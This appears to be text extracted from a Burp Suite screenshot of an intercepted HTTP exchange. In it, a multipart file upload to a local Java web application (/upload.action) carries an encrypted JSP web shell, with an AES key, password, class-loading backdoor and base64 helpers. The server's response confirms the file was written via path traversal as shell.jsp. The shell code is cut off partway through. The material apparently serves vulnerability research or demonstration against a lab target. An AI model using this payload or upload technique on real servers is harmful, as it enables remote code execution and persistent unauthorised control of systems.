 Send
Cancel
<
>
Target: http://127.0.0.1:8080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /upload.action HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: multipart/form-data;
boundary=---------------------------10646135771952845599584984154
4 Content-Length: 2975
5
6 -----------------------------10646135771952845599584984154
7 Content-Disposition: form-data; name="Upload"; filename="test.txt"
8 Content-Type: text/plain
9
10 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(
), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e)
{}return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder =
base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] {
byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[] value
= null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value =
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=A426457551BC5FCF164589B46FCA115F; Path=/;
HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 324
9 Date: Fri, 20 Dec 2024 06:48:05 GMT
10
11
12
13 <html>
14 <head>
15 <title>
File Upload - Success ✅
</title>
16 </head>
17 <body>
18 <h2>
File Upload - Success ✅
</h2>
19
20
21
22 File uploaded successfully
23
24 <img src="uploads/../shell.jsp" />
25
26
27
28
29 <br/>
30
31 <a href="
/upload.action;jsessionid=A426457551BC5FCF164589B46FCA115F">
Go back to Upload Page
</a>
32
33 </body>
34 </html>
35
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 3
Response headers 8